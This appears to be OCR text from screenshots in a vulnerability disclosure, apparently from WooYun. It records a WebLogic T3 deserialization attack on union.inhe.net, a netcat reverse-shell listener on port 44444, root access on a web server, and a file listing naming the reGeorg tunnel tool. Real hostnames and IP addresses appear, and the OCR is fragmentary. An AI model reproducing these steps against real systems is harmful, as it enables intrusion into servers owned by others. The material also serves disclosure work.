 C:\WINDOWS\system32\cmd.exe
connecting to union.inhe.net port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Adm
.bin
connecting to union.inhe.net
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Adm
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
BLISHED
tcp 0 4096 ::ffff:61.55.135.183:59585 ::ffff:115.28.220.97:44444 ESTA
BLISHED
tcp 0 0 ::ffff:61.55.135.183:48544 ::ffff:61.55.135.185:1521 ESTA
ESTA
ESTA
ESTA
ESTA
FIN_
ESTA
ESTA
ESTA
ESTA
root@webapp:~
login as: admin
admin@61.55.135.183's password:
Last login: Thu Dec 10 12:36:42 2015 from 121.28.36.62
[root@webapp ~]# id
uid=0(root) gid=0(root) 组=0(root)
[root@webapp ~]#
类型
图标
PHP
PHP
应用
PHP
应用
PHP
应用
WinR
PHP
JPEG
PHP
应用
应用
PHP
PHP
文本
PHP
WinR
WinR
Micr
77 KB WinR
2 KB PHP
57 KB 应用
215 KB WinR
sy.ncu....
服域名U...
reGeorg-m...
TommSearc...
www.wooyun.org